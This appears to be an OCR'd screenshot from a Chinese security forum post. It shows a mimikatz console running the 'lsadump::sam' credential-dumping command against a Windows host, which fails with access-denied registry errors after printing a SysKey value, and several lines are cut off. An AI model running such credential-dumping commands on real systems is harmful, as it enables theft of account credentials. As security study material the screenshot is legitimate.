 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam
Domain : WIN-APDA31QNS8I
SysKey : 75afa0bac62e36c6ba284d939a456fa4
ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx K
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Ac
ts (0x00000005)
先知社区